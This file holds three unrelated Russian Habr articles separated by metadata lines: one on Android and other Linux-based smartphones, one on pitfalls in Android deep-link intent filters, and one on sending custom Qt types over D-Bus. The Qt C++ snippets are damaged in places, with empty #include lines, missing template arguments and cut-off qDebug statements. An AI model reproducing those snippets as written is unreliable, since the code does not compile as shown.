Нередко в ходе общения с профессионалами вне рабочего пространства меня спрашивают: «Чем ты занимаешься?». Когда я отвечаю, что работаю системным аналитиком Linux, многие реагируют так: «А мне не особо нравится Linux, потому что в нем нельзя открывать или редактировать документы Word»\* или «Ты имеешь ввиду ОС для настольных ПК, в которой все в виде текста, и отсутствует графический интерфейс?»\*\* и даже так «Linux? Это что?». В ответ я обычно строю ехидную гримасу с вопросом…«А вы в курсе, что сами прямо сейчас используете смартфон, работающий на Linux?».
Да, на самом деле, как многие из вас знают, в основе дистрибутивов [Android](http://www.android.com/) и [Chrome OS](https://www.google.com/chromebook/chrome-os/) изначально лежит [ядро Linux](https://source.android.com/devices/architecture/kernel).
Android-смартфоны работают на Linux
-----------------------------------

Как заявляют сами разработчики Google: «[Android построен на открытом Linux Kernel](http://www.openhandsetalliance.com/android_overview.html)» (ссылка содержит видео). Начиная с Android 11, эта ОС базируется на LTS-ядре (ядро с долгосрочной поддержкой) Linux, а именно его версиях 4.19 и 5.4.
Говоря конкретнее: «С 2019 года при каждом размещении [Линусом Торвальдсом](https://www.linuxfoundation.org/) очередного релиза или пре-релиза главная ветка Linux сливается с главной веткой Android. До 2019 года ядра Android собирались путем клонирования свежего LTS-ядра и добавления в него Android-патчей. Новая модель взаимодействия позволяет избежать существенных усилий по переадресации портов и тестированию патчей Android, реализуя все это пошагово». — [source.android.com](https://source.android.com/devices/architecture/kernel/android-common)
Есть очень [информативное видео](https://www.youtube.com/watch?v=QBGfUs9mQYY) (правда в 240p), раскрывающее строение архитектуры Android, в котором инженер Google объясняет, что при использовании в основе Android архитектура ядра Linux дорабатывается. Есть и более свежее видео в лучшем качестве, которое отвечает на вопрос: «[Действительно ли Android – это, по сути, Linux](https://www.youtube.com/watch?v=BkP6FTy0a4Y)?». Глава подразделения открытых проектов Google, [Крис ДиБона](http://www.dibona.com/), описывает Android так: «[Десктопная мечта Linux, ставшая реальностью](https://www.derstandard.at/story/1308186313932/google-android-is-the-linux-desktop-dream-come-true)».
Убедившись, что Android-смартфоны действительно работают на базе Linux, можно вкратце ознакомиться с данными некоторых исследований, а также узнать о новых перспективных моделях устройств и некотором сопутствующем ПО.
Исследования рынка
------------------
В ноябре 2020 года компания [IDC](http://www.idc.com/) опубликовала [исследование](https://www.idc.com/promo/smartphone-market-share), которое показало, что системы Android занимают лидирующее положение на рынке смартфонов. Согласно собранным данным, в течение последнего квартала было продано около 261.1 миллионов устройств, 85% из которых на базе Android.
По информации Gartner и Statista эта платформа на данный момент занимает 86% мирового рынка. Взгляните на график ниже, демонстрирующий двух основных игроков индустрии – Android и Apple iOS.
Многообещающие смартфоны на базе Linux
--------------------------------------
Если вас интересуют смартфоны на ядре Linux, то советую присмотреться к описываемым далее моделям, а также сопутствующему ПО.
### Librem 5 – безопасность и конфиденциальность

[Purism](https://puri.sm/), известная по разработке ноутбуков с Linux, фокусирующихся на конфиденциальности и бесплатном ПО, успешно провела [краудфандинговую кампанию](https://puri.sm/shop/librem-5/) для создания нового смартфона Librem 5. При этом разработчикам удалось собрать на 1 миллион долларов больше, чем планировалось.
Смартфон Librem 5 основан на Debian Linux и по умолчанию оснащен механическими выключателями оборудования, гарантирующими безопасность и конфиденциальность использования. В качестве операционной системы используется GNU/Linux с поддержкой бесплатного ПО. — [puri.sm](https://puri.sm/products/librem-5/)
### Pinephone – власть пользователям

PinePhone – это смартфон от компании Pine64, разработавшей [Pinebook Pro](https://haydenjames.io/pinebook-pro-my-first-impressions-and-setup-tips/). Основной замысел состоит в предоставлении пользователю полного контроля над устройством. Обеспечивается это за счет использования мобильных ОС на базе стандартной Linux и оснащения корпуса 6 выключателями элементов оборудования, доступными под задней крышкой. В добавок к этому, конструкция собирается на винтах, что упрощает последующий ремонт и апгрейд. — [pine64.org](https://www.pine64.org/pinephone/)
### F(x)tec Pro¹ – обладатель полноценной QWERTY клавиатуры

Pro1 – это сенсорный смартфон с выдвижной горизонтальной клавиатурой. Он разработан и производится компанией F(x)tec, базирующейся в Лондоне. Это устройство представляет собой более совершенную альтернативу [клавиатуре Moto Mod Livermorium](https://www.theverge.com/circuitbreaker/2018/1/9/16870438/motorola-moto-mod-livermorium-keyboard-lenovo-vital-health-sensor-z-ces-2018). На данный момент сообщество Pro1 уже помогло в разработке ОС на базе Linux, и вскоре также планируется поддержка Sailfish. – [fxtec.com](https://www.fxtec.com/)
### Ubuntu Touch для смартфонов и планшетов

[Ubuntu Touch](https://ubuntu-touch.io/) (ранее Ubuntu Phone) – это мобильная версия ОС Ubuntu, изначально разработанная компанией [Canonical Ltd](https://www.canonical.com/). Сейчас ее разработкой занимается [сообщество UBports](https://ubports.com/). Спроектирована она главным образом для сенсорных мобильных устройств, а именно смартфонов и планшетов. Эта платформа полностью независима и поддерживается исключительно сообществом.
[Вот список](https://devices.ubuntu-touch.io/) устройств, находящихся на разной стадии поддержки этой ОС, в который также входит [Fairphone 3](https://www.fairphone.com/en/). Более зрелые устройства позволяют удобную установку системы с помощью UBports. Для тех же, что находятся на ранней стадии поддержки, обычно установка делается вручную. – [ubuntu-touch.io](https://ubuntu-touch.io/)
### Plasma Mobile – от создателей KDE Plasma

Plasma Mobile – это вариант Plasma для смартфонов. На данный момент она доступна для Nexus 5 и Nexus 5x, а также PinePhone и устройств, поддерживаемых postmarketOS. Работает Plasma Mobile на протоколе Wayland и при этом совместима с приложениями Ubuntu Touch. 1 декабря 2020 года KDE совместно с Pine64 анонсировали возможность предзаказа PinePhone – KDE Community Edition. – [plasma-mobile.org](https://www.plasma-mobile.org/)
А какое ядро в вашем Android?
-----------------------------
Для получения расширенного доступа к Linux потребуются [рут-права](https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%82%D0%B8%D0%BD%D0%B3), но ради чисто спортивного интереса предлагаю просто заглянуть в стандартную систему Android, чтобы узнать, какая у вас установлена версия Linux Kernel. В большинстве Android-смартфонов ее можно посмотреть в разделе Настройки –> Об устройстве (иногда нужно нажать на версию Android).
Если же рут-права у вас есть, то обычно можно установить “[Termux](https://play.google.com/store/apps/details?id=com.termux)”, после чего запустить его и ввести`uname -a`
В ответ команда вернет примерно такой вывод (на устройстве [OnePlus](https://www.oneplus.com/)):
Конечно же, рутованное устройство с доступом к терминалу обеспечивает много крутых возможностей. Например, с помощью [top или htop](https://haydenjames.io/alternatives-top-htop/) можно отслеживать состояние приложений, а через командную строку устанавливать пакеты, удалять приложения, запускать службы и т.д.
Заключение
----------
Армия андроидов [продолжает захватывать рынок смартфонов](https://haydenjames.io/81-percent-smartphones-powered-by-linux/). Главная причина в том, что в их основе лежит открытое ПО, дающее опытным пользователям и инженерам свободу для исследования, разработки и совершения новых технических прорывов.
Надеюсь, что перечисленным в статье смартфонам удастся занять на рынке весомую долю. К другим приметным карманным устройствам на Linux можно отнести [NecunOS NE\_1](https://necunos.com/solutions/), [Fenniy](https://shop.sirinlabs.com/products/finney), [Cosmo Communicator](https://store.planetcom.co.uk/products/cosmo-communicator) и [Volla Phone](https://volla.online/en/index.html).
Напоследок добавлю, что буду рад, если с Linux познакомится как можно больше пользователей, которые оценят его преимущества и пополнят уникальное сообщество.
Даешь свободу и власть пользователям!
### Сноски
\* По факту Linux поддерживает просмотр и редактирование файлов Word, таблиц Excel и прочих, причем не только на настольных ПК, но также на планшетах и смартфонах.
\*\* Для Linux есть гораздо больше вариантов графического интерфейса, чем для любой другой операционной системы. К примеру, [Gnome](http://www.gnome.org/), [KDE](http://www.kde.org/), [Xfce](http://xfce.org/) и многие-многие другие.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Bright_Translate&utm_content=a_vy_znali_chto_85_smartfonov_rabotayut_na_linux#order) | https://habr.com/ru/post/548946/ | null | ru | null |
# Deep Dive Into Deep Link. Часть 4. Проблемы: ссылки без схемы, второй хост, перехваты всего
Введение
--------
[Раз](https://habr.com/ru/post/686990/), [два](https://habr.com/ru/post/691220/), [три](https://habr.com/ru/post/693368/), четыре! В прошлый раз мы выяснили вот что
> *Гипотеза 3. Разные оболочки ОС — ОПРОВЕРГНУТА.*
>
> *Оболочка Android ОС НЕ ВЛИЯЕТ на работу Deep Link*
>
>
> *Гипотеза 4. Приложения — ПОДТВЕРЖДЕНА.*
>
> *Приложение, из которого открывается ссылка, ВЛИЯЕТ на работу Deep Link.*
>
>
Как обычно не обошлось без тонкостей: оболочка может влиять на обработку, но через свои (специфичные для оболочки) приложения. У приложений есть встроенные браузеры, но даже они не повлияли на однозначный вывод – приложения влияют на работу deep link.
Сегодня мы завершаем разбор наших семи проблем. Наконец-то! Набирайте кислород. Погружаемся!
Содержание
----------
1. [Введение](#1)
2. [Проблема №5. Ссылки без scheme](#2)
3. [Обработка scheme приложением](#3)
4. [Проблема №6. Второй host](#4)
5. [Проблема №7. Перехват всех ссылок](#5)
6. [Резюме](#6)
Проблема №5. Ссылки без scheme
------------------------------
> *Ссылки вида host/path обрабатывались по-разному*
>
>
Одна и та же ссылка, одно и то же устройство, но разные приложения (*Messaging, Gmail)*:
Таблица конфигурации X-1Таблица конфигурации Y-1Теперь эксперименты:
. По клику на ссылку ПРЕДЛАГАЕТСЯ перейти в наше приложение.")X-1 (Messaging). По клику на ссылку ПРЕДЛАГАЕТСЯ перейти в наше приложение.. По клику на ссылку НЕ ПРЕДЛАГАЕТСЯ перейти в наше приложение.")Y-1 (Gmail). По клику на ссылку НЕ ПРЕДЛАГАЕТСЯ перейти в наше приложение.Мы уже знаем, что приложение влияет на обработку deep link. Но мы еще не пробовали переходить по ссылкам без host. Как видно выше переход по ссылке возможен, даже несмотря на отсутствие host. Предположим:
> *Гипотеза 5. Существует специальный механизм обработки ссылок без scheme.*
>
>
Может появиться ощущение, что если прописать в манифесте схему `null`, то ссылки без схемы будут работать. Давайте попробуем
null scheme для intent-filter.
Есть еще один способ тестировать deep link, помимо ручного клика по ссылкам. Для этого нужно вызвать команду [adb](https://www.google.com/url?q=https://developer.android.com/studio/command-line/adb%23am&sa=D&source=docs&ust=1667901287948741&usg=AOvVaw2jQUMJY9Y5M3rD3KvB93oe):
```
adb shell am start -W -d null:developer.android.com
```
Эта команда запустит intent с указанным Data URI (`-d`) и будет ожидать завершения запуска (`-W`).
Если настроить соответствующий intent-filter, то ОС сможет понять может ли ваше приложение обработать этот intent. Мы так и сделали. Теперь давайте посмотрим на скринкаст:
Запуск intent с null scheme в URI через adb.На заднем фоне видно, как наше приложение запустилось. Это значит, что
> android:scheme="null" — это конкретное значение scheme, а не ее отсутствие.
>
>
Если null это не значит отсутствие scheme, то может вообще ее не указывать? Интересное предположение. Настраиваем intent-filter:
Манифест с настроенным intent-filter без атрибута android:scheme.Студия подсказывает, что мы не указали обязательный атрибут scheme. Но не смотря на это скомпилировать получится.
Попробуем запустить intent через adb, но в этот раз без scheme:
```
adb shell am start -W -d developer.android.com
```
В консоли видим:
```
Starting: Intent { dat=developer.android.com/about }
Error: Activity not started, unable to resolve Intent { dat=developer.android.com/about flg=0x10000000 }
```
Intent resolution не завершился успехом, даже не смотря на настроенный intent-filter. Давайте кликнем на ссылку:
Deep link не работает, если не указывать android:scheme в intent-filter.Обратимся к документации. Там [написано](https://www.google.com/url?q=https://developer.android.com/guide/topics/manifest/data-element&sa=D&source=docs&ust=1667901287949754&usg=AOvVaw04-Z8qmW3L_9liemHYS5oj), что, как минимум, нужно прописать хотя бы одну схему для интент-фильтра, иначе ни один другой атрибут не будет обработан (схожее сообщение мы видели в студии):
> *“...at least one scheme attribute must be set for the filter,*
>
> *or none of the other URI attributes are meaningful.”*
>
>
— А что если написать `android:scheme=””`?
— Будет тоже самое, что и для только что разобранного примера.
После нескольких попыток у нас появилось предположение, что на обработку влияет http. Это оказалось действительно так. Посмотрите, что происходит на записи:
При открытии ссылки developer.android.com/about http автоматически подставляется к урлу.
Давайте посмотрим на нечто более убедительное. Открываем logcat:
```
I/ActivityTaskManager: START u0 {
act=android.intent.action.VIEW
dat=http://developer.android.com/about
flg=0x14002000 cmp=com.android.chrome/
org.chromium.chrome.browser.ChromeTabbedActivity
(has extras)
} from uid 10116
```
Здесь уже не остается никаких вопросов. http scheme была подставлена в URL без scheme. Причем это сделало именно приложение, а не мы или что-либо еще! Это в очередной раз доказывает, насколько сильно приложение, из которого открывается ссылка, влияет на работу deep link. Но как так получилось? Узнаем дальше.
Обработка scheme приложением
----------------------------
Кажется, что developer.android.com/about как-то сам сумел превратиться в ссылку. Так ли это на самом деле? Проверить просто: добавим `TextView` на экран и в `android:text` укажем три вида ссылок:
TextView c android:text не преобразует URL в кликабельную ссылку.
Никакой магии не случилось. Ссылки не стали кликабельными. Все потому, что не настроен специальный обработчик.
В Android есть много способов обработать URL (и scheme, в частности):
Способы обработки scheme и URL.
Рассмотрим каждый подробнее на примере. Дано:
TextView для отображения текста.
LiveData, которая устанавливает текст в TextView.ViewModel, которая устанавливает текст в LiveData.android:autoLink
----------------
Начнём с самого лаконичного способа. [Атрибут](https://developer.android.com/reference/android/widget/TextView#attr_android:autoLink) `android:autoLink` запускает поиск паттернов по содержимому TextView. Среди паттернов для поиска есть `email, phone, map`. Константа `web`, выполняет поиск URL'ов. То, что там нужно.
.")Описание autoLink. По умолчанию устанавливается none, который отключает появление кликабельных ссылок (поэтому в примере с android:text ничего не произошло).Добавляем autoLink c значением web в TextView:
Использование autoLink.Запускаем. Видим, что ссылка стала кликабельной. Более того, по клику запускается интент, где в data лежит URL с автоматически проставленной http схемой. Красота!
autoLink автоматически подставил http к ссылке без scheme и сделал ее кликабельной.
android.text.util.Linkify.addLinks
----------------------------------
Эта статическая [функция](https://developer.android.com/reference/android/text/util/Linkify#addLinks(android.widget.TextView,%20java.util.regex.Pattern,%20java.lang.String,%20java.lang.String%5B%5D,%20android.text.util.Linkify.MatchFilter,%20android.text.util.Linkify.TransformFilter)) применяет регулярное выражение к содержимому TextView и выполняет поиск соответствий. Похоже на работу autoLink. В качестве аргумента `addLinks` можно передать `defaultScheme`, которая будет приставлена к ссылке, если та не начинается со схемы, указанной в другом параметре.
Вызываем `addLinks` и передаем нашу TextView, `Pattern` для WEB URL, дефолтную схему https, стандартный `UrlMatchFilter`, и null `TransformFilter`.
Пример использования функции Linkify.addLinks.Запускаем. Результат как и в прошлом примере, но только в этот раз была подставлена https scheme.
android.text.util.Linkify.TransformFilter
-----------------------------------------
Та же функция `addLinks`, но в этот раз используется параметр `transformFilter`, который позволяет изменять найденные ссылки.
В этот раз `defaultScheme` равны `null`, а в качестве `transformFilter` выступает наш `HttpsTransformFilter`, который добавляет префикс к URL.
Пример использования функции Linkify.addLinks с собственным transformFilter.Запускаем. Результат такой же, как и в прошлом примере.
android.text.Html
-----------------
Если в приложении есть работа с HTML тегами, то этот способ может быть кстати. Воспользуемся статической функцией [fromHtml](https://developer.android.com/reference/android/text/Html#fromHtml(java.lang.String)) и классом `LinkMovementMethod.`
`fromHtml` из html-тега возвращает отображаемый текст и устанавливает ему ссылку из атрибута `href`. [LinkMovementMethod](https://developer.android.com/reference/android/text/method/LinkMovementMethod) представит переданный ему текст как кликабельную ссылку.
Пример использования функции Html.fromHtml и LinkMovementMethod. На данный момент рекомендуется использовать не deprecated аналог с флагами.Пример использования html-тегов в строках.
Запускаем. Ссылка без scheme превратилась в кликабельную и указывает на https-ссылку.
android.text.style.URLSpan
--------------------------
Теперь посмотрим на механизм, который лежит в основе большинства разобранных способов обработки — spannable.
Интерфейс [Spanned](https://developer.android.com/reference/android/text/Spanned) позволяет добавлять разметку к тексту. Одним из видов Span является [URLSpan](https://developer.android.com/reference/android/text/Spanned), который преобразует выбранный текст в кликабельный. По клику на URLSpan запускается Intent с ACTION\_VIEW. Фильтр на этот aciton мы настраивали в нашем приложении.
Во `ViewModel` мы создали `SpannableString`, передали ссылку без схемы, добавили `URLSpan`, указали необходимую ссылку. Так как `SpannableString` не является наследником String, то меняем тип данных на `CharSequence`. Обратите внимание на `LinkMovementMethod`. Он триггерит запуск интента по ссылке из `URLSpan`.
Пример использования URLSpan.Запускаем. Работает как часы!
Мы разобрали три наиболее распространенных способов обработки ссылок. Есть и другие (например, [Better-Link-Movement-Method](https://github.com/saket/Better-Link-Movement-Method)), но они, как правило, используют разобранные нами API.
Все еще помните, о какой гипотезе шла речь? :) Мы проделали большую работу и смело можем заключить:
> *Гипотеза 5 — ПОДТВЕРЖДЕНА.*
>
> *Существует специальный механизм обработки ссылок без scheme.*
>
>
Проблема №6. Второй host
------------------------
> *Мы забыли о том, что у нас есть второй домен.*
>
>
У нашего проекта два хоста: один из них основной, а другой редиректит на основной. Нам заранее неизвестно, по какому из них пользователь перейдет в наше приложение. При этом рабочими должны быть оба варианта.
Сначала мы думали, что можно прописать для каждого хоста свой интент-фильтр:
Отдельные intent-filter для каждого host.Потом [вспомнили](https://developer.android.com/training/app-links/verify-android-applinks#multi-host), что по итогам все data-теги из одного фильтра, смерджатся и будут созданы всевозможные комбинации из их атрибутов. Не стоит забывать об этой особенности, потому что она может привести к неожиданным последствиям :)
Мы решили не поддерживать два отдельных intent-filter и переписали предыдущий код. Получилось сильно короче и проще.
Два host в одном intent-filter.Проблема №7. Перехват всех ссылок
---------------------------------
> *Приложение начало перехватывать все ссылки с нашим доменом*
>
> *(даже те, для которых у нас не было сценариев обработки)*
>
>
Есть два ресурса: privacy-policy и terms-of-use. Подразумевается, что пользователь будет обращаться к ним через браузер (на эти ссылки мы явно не настраивали deep link). В нашем приложении нет экранов для отображения этого контента. Но как вы можете видеть на скринкасте, при переходе по ссылкам система предлагает открыть наше приложение. У нас этого контента нет, поэтому пользователь видит 404. Знатоки, внимание: вопрос: “Почему так случилось?”.
Приложение перехватывает ссылку на ресурс, который не обрабатывается мобильным приложением.Изначально мы хотели добавить диплинки на ссылки без path. То есть ссылки, у которых есть только схема и хост (например, http://developer.android.com). Для этого мы настроили наш intent-filter так:
Intent-filter без android:path\* атрибутов.
После этого ссылки без path начали обрабатываться нашим приложением. Это поведение мы и хотели получить. Ссылки на существующий контент также обрабатывались нашим приложением. Все как надо.
Но помимо этого появилась обработка ссылок с path на несуществующий контент, что вело к появлению 404 ошибок. Дело в том, что
> *Отсутствие явно указанного path подразумевает использование любого значения.*
>
>
Чтобы избавиться от нежелательного поведения, нам пришлось отказаться от обработки ссылок без path. Иначе нам пришлось бы обрабатывать всевозможные вариации путей. В тот момент мы не были к этому готовы да и особой надобности в этом не было.
Резюме
------
Фух! Много нового в этот раз:
* Гипотеза 5 — Подтверждена. Существует специальный механизм обработки ссылок без scheme.
* Для тестирования deep link иногда удобно пользоваться командой: adb shell am start -W -d “Data URI”.
* android:scheme="null" — это конкретное значение scheme, а не ее отсутствие.
* android:scheme="" или отсутствие этого атрибута приведет к тому, что ни один другой атрибут не будет обработан и deep link работать не будет.
* android:autoLink — короткий и простой способ сделать URL кликабельной ссылкой.
* Linkify.addLinks функция, которая применяет регулярное выражение к содержимому TextView и выполняет поиск соответствий и имеет параметры для обработки.
* android.text.Html.fromHtml преобразует html-теги в Spanned, URLSpan в частности.
* android.text.style.URLSpan специальный вид span, который преобразует текст в кликабельный и запускает intent с ACTION\_VIEW и Data URL по клику.
* android.text.method.LinkMovementMethod обрабатывает нажатие по тексту-ссылке.
* Data-теги мерджатся между собой. По итогу получаются всевозможные комбинации из значений. Например: http, https, host1, host2 преобразуются в <http://host1>, <http://host2>, <https://host1>, <https://host2>.
* Аккуратнее с ссылками без path: его отсутствие в понимается ОС как возможность передавать любое значение. Ваше приложение может начать обрабатывать то, что не должно.
На сегодня это все. В заключительной части серии мы разберем несколько суперважных нюансов:
* Почему path паттерны такие слабые?
* Как происходит диспетчеризация URL?
* Почему Jetpack Navigation Component не так крут, как кажется?
* Как мы кастомизировали обработку deep link.
* И почему очень важно помнить про обратную совместимость deep link.
*Скоро увидимся!*
##### Валера Петров
Android-разработчик. TG: @valeryvpetrov
##### Ангелина Евсикова
Android-разработчица Технократии. TG: @Angelina\_dev
---
Также подписывайтесь на наш телеграм-канал[«Голос Технократии»](https://t.me/technokratos). Каждое утро мы публикуем новостной дайджест из мира ИТ, а по вечерам делимся интересными и полезными мастридами. | https://habr.com/ru/post/698094/ | null | ru | null |
# Пользовательские типы в Qt по D-Bus
На хабре были статьи о D-Bus в Qt ([раз](http://habrahabr.ru/post/185212/)) и немного затронули пользовательские типы ([два](http://habrahabr.ru/post/185950/)). Здесь будет рассмотрена реализация передачи пользовательских типов, связанные с ней особенности, обходные пути.
Статья будет иметь вид памятки, с небольшим вкраплением сниппетов, и для себя и для коллег.
Примечание: изучалось под Qt 4.7(Спасибо Squeeze за это...), поэтому некоторые действия могут оказаться бесполезными.
#### Введение
Стандартные типы, для передачи которых не требуется лишних телодвижений есть в [доке](http://qt-project.org/doc/qt-4.7/qdbustypesystem.html). Также реализована возможность передавать по D-Bus тип QVariant ([QDBusVariant](http://qt-project.org/doc/qt-4.7/qdbusvariant.html#id-5c08b25d-c002-4f3f-ae75-35668a5a052c)). Это позволяет передавать те типы, которые QVariant может принимать в конструкторе — от QRect до QVariantList и QVariantMap (двумерные массивы не работают как положено). Есть соблазн передавать свои типы преобразовывая их в QVariant. Лично я рекомендовал бы отказаться от такого способа, поскольку принимающая сторона не сможет различить несколько различных типов — все они будут для неё QVariant. На мой взгляд это может потенциально привести к ошибкам и усложнит поддержку.
#### Готовим свои типы
Для начала опишем типы, которые будут использоваться в приложениях.
Первый тип будет Money
**[Money]**
```
struct Money
{
int summ;
QString type;
Money()
: summ(0)
, type()
{}
};
```
Для начала его надо задекларировать в системе типов:
Перед началом передачи типа, необходимо вызвать функции для регистрации типа
`("Money");
qDBusRegisterMetaType();>`
Для возможности его передачи по D-Bus типу необходимо добавит методы его разбора и сбора на [стандартные типы](http://qt-project.org/doc/qt-4.7/qdbustypesystem.html) (marshalling & demarshalling).
**marshalling & demarshalling**
```
friend QDBusArgument& operator <<(QDBusArgument& argument, const Money& arg)
{
argument.beginStructure();
argument << arg.summ;
argument << arg.type;
argument.endStructure();
return argument;
}
friend const QDBusArgument& operator >>(const QDBusArgument& argument, Money& arg)
{
argument.beginStructure();
argument >> arg.summ;
argument >> arg.type;
argument.endStructure();
return argument;
}
```
Чтобы не было так скучно, добавим еще несколько типов. Полностью файлы с типами выглядят так:
**[types.h]**
```
#include
#include
#include
#include
#include
//Имя и путь D-Bus интерфейса для будущего сервиса
namespace dbus
{
static QString serviceName()
{
return "org.student.interface";
}
static QString servicePath()
{
return "/org/student/interface";
}
}
struct Money
{
int summ;
QString type;
Money()
: summ(0)
, type()
{}
friend QDBusArgument &operator<<(QDBusArgument &argument, const Money &arg);
friend const QDBusArgument &operator>>(const QDBusArgument &argument, Money &arg);
};
Q\_DECLARE\_METATYPE(Money)
struct Letter
{
Money summ;
QString text;
QDateTime letterDate;
Letter()
: summ()
, text()
, letterDate()
{}
friend QDBusArgument &operator<<(QDBusArgument &argument, const Letter &arg);
friend const QDBusArgument &operator>>(const QDBusArgument &argument, Letter &arg);
};
Q\_DECLARE\_METATYPE(Letter)
//Добавим к типам массив пользовательских писем
typedef QList Stuff;
Q\_DECLARE\_METATYPE(Stuff)
struct Parcel
{
Stuff someFood;
Letter letter;
Parcel()
: someFood()
, letter()
{}
friend QDBusArgument &operator<<(QDBusArgument &argument, const Parcel &arg);
friend const QDBusArgument &operator>>(const QDBusArgument &argument, Parcel &arg);
};
Q\_DECLARE\_METATYPE(Parcel)
```
**[types.cpp]**
```
#include "types.h"
#include
#include
//Регистрация типов статической структурой
static struct RegisterTypes {
RegisterTypes()
{
qRegisterMetaType("Money");
qDBusRegisterMetaType();
qRegisterMetaType("Letter");
qDBusRegisterMetaType();
qRegisterMetaType("Stuff");
qDBusRegisterMetaType();
qRegisterMetaType("Parcel");
qDBusRegisterMetaType();
}
} RegisterTypes;
//------------------------
QDBusArgument& operator <<(QDBusArgument& argument, const Money& arg)
{
argument.beginStructure();
argument << arg.summ;
argument << arg.type;
argument.endStructure();
return argument;
}
const QDBusArgument& operator >>(const QDBusArgument& argument, Money& arg)
{
argument.beginStructure();
argument >> arg.summ;
argument >> arg.type;
argument.endStructure();
return argument;
}
//------------------------
QDBusArgument& operator <<(QDBusArgument& argument, const Letter& arg)
{
argument.beginStructure();
argument << arg.summ;
argument << arg.text;
argument << arg.letterDate;
argument.endStructure();
return argument;
}
const QDBusArgument& operator >>(const QDBusArgument& argument, Letter& arg)
{
argument.beginStructure();
argument >> arg.summ;
argument >> arg.text;
argument >> arg.letterDate;
argument.endStructure();
return argument;
}
//------------------------
QDBusArgument& operator <<(QDBusArgument& argument, const Parcel& arg)
{
argument.beginStructure();
argument << arg.someFood;
argument << arg.letter;
argument.endStructure();
return argument;
}
const QDBusArgument& operator >>(const QDBusArgument& argument, Parcel& arg)
{
argument.beginStructure();
argument >> arg.someFood;
argument >> arg.letter;
argument.endStructure();
return argument;
}
```
Отмечу, что для использования массивов можно использовать QList и для них не требуется маршаллизация и демаршаллизация, если для переменных уже есть преобразования.
#### Начинаем строить
Предположим есть два Qt приложения, которым нужно общаться по D-Bus. Одно приложение будет регистрироваться как сервис, а второе с этим сервисом взаимодействовать.
Я ленивый и мне лень создавать отдельный QDBus адаптер. Поэтому, для того что бы разделять внутренние методы и интерфейс D-Bus, интерфейсные методы отмечу макросом Q\_SCRIPTABLE.
**[student.h]**
```
#include
#include "../lib/types.h"
class Student : public QObject
{
Q\_OBJECT
Q\_CLASSINFO("D-Bus Interface", "org.student.interface")
public:
Student(QObject \*parent = 0);
~Student();
signals:
Q\_SCRIPTABLE Q\_NOREPLY void needHelp(Letter reason);
void parcelRecived(QString parcelDescription);
public slots:
Q\_SCRIPTABLE void reciveParcel(Parcel parcelFromParents);
void sendLetterToParents(QString letterText);
private:
void registerService();
};
```
Тег Q\_NOREPLY отмечает, что D-Bus не должен ждать ответа от метода.
Для регистрации сервиса с методами отмеченных Q\_SCRIPTABLE используется такой код:
**[Регистрация сервиса]**
```
void Student::registerService()
{
QDBusConnection connection = QDBusConnection::connectToBus(QDBusConnection::SessionBus, dbus::serviceName());
if (!connection.isConnected())
qDebug()<<(QString("DBus connect false"));
else
qDebug()<<(QString("DBus connect is successfully"));
if (!connection.registerObject(dbus::servicePath(), this, QDBusConnection::ExportScriptableContents))
{
qDebug()<<(QString("DBus register object false. Error: %1").arg(connection.lastError().message()));
}
else
qDebug()<<(QString("DBus register object successfully"));
if (!connection.registerService(dbus::serviceName()))
{
qDebug()<<(QString("DBus register service false. Error: %1").arg(connection.lastError().message()));
}
else
qDebug()<<(QString("DBus register service successfully"));
}
```
Полностью cpp файл выглядит так:
**[student.cpp]**
```
#include "student.h"
#include
#include
#include
Student::Student(QObject \*parent) :
QObject(parent)
{
registerService();
}
Student::~Student()
{
}
void Student::reciveParcel(Parcel parcelFromParents)
{
QString letterText = parcelFromParents.letter.text;
letterText.append(QString("\n Money: %1 %2").arg(parcelFromParents.letter.summ.summ).arg(parcelFromParents.letter.summ.type));
Stuff sendedStuff = parcelFromParents.someFood;
QString stuffText;
foreach(QVariant food, sendedStuff)
{
stuffText.append(QString("Stuff: %1\n").arg(food.toString()));
}
QString parcelDescription;
parcelDescription.append(letterText);
parcelDescription.append("\n");
parcelDescription.append(stuffText);
emit parcelRecived(parcelDescription);
}
void Student::sendLetterToParents(QString letterText)
{
Letter letterToParents;
letterToParents.text = letterText;
letterToParents.letterDate = QDateTime::currentDateTime();
emit needHelp(letterToParents);
}
void Student::registerService()
{
QDBusConnection connection = QDBusConnection::connectToBus(QDBusConnection::SessionBus, dbus::serviceName());
if (!connection.isConnected())
qDebug()<<(QString("DBus connect false"));
else
qDebug()<<(QString("DBus connect is successfully"));
if (!connection.registerObject(dbus::servicePath(), this, QDBusConnection::ExportScriptableContents))
{
qDebug()<<(QString("DBus register object false. Error: %1").arg(connection.lastError().message()));
}
else
qDebug()<<(QString("DBus register object successfully"));
if (!connection.registerService(dbus::serviceName()))
{
qDebug()<<(QString("DBus register service false. Error: %1").arg(connection.lastError().message()));
}
else
qDebug()<<(QString("DBus register service successfully"));
}
```
Этот класс может успешно работать по D-Bus’у используя привычные конструкции.
Для вызова метода его интерфейса можно использовать QDBusConnection::send:
**[Вызов D-Bus метода без ответа]**
```
const QString studentMethod = "reciveParcel";
QDBusMessage sendParcel = QDBusMessage::createMethodCall(dbus::serviceName(), dbus::servicePath(), "", studentMethod);
QList arg;
arg.append(qVariantFromValue(parentsParcel));
sendParcel.setArguments(arg);
if ( !QDBusConnection::sessionBus().send(sendParcel) )
{
qDebug()<
```
Метод qVariantFromValue с помощью черной магии, void указателей и тем, что мы зарегистрировали тип, преобразует его в QVariant. Обратно его можно получить через шаблон метода QVariant::value или через qvariant\_cast.
Если нужен ответ метода, то можно использовать другие методы QDBusConnection — для синхронного call и для асинхронного callWithCallback, asyncCall.
**[Синхронный вызов D-Bus метода с ожиданием ответа]**
```
const QString studentMethod = "reciveParcel";
QDBusMessage sendParcel = QDBusMessage::createMethodCall(dbus::serviceName(), dbus::servicePath(), "", studentMethod);
QList arg;
arg.append(qVariantFromValue(parentsParcel));
sendParcel.setArguments(arg);
int timeout = 25; //Максимальное время ожидания ответа, если не указывать - 25 секунд
QDBusReply reply = QDBusConnection::sessionBus().call(sendParcel, QDBus::Block, timeout);
//QDBus::Block блокирует цикл событий(event loop) до получения ответа
if (!reply.isValid())
{
qDebug()<
```
**[Асинхронный вызов D-Bus метода]**
```
const QString studentMethod = "reciveParcel";
QDBusMessage sendParcel = QDBusMessage::createMethodCall(dbus::serviceName(), dbus::servicePath(), "", studentMethod);
QList arg;
arg.append(qVariantFromValue(parentsParcel));
sendParcel.setArguments(arg);
int timeout = 25; //Максимальное время ожидания ответа, если не указывать - 25 секунд
